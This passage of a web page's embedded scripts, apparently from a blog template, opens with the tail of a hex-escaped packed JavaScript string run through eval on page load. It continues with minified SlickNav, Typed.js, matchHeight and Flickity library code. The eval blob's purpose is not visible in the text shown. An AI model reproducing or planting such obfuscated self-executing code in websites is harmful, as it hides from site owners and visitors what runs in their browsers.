x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in 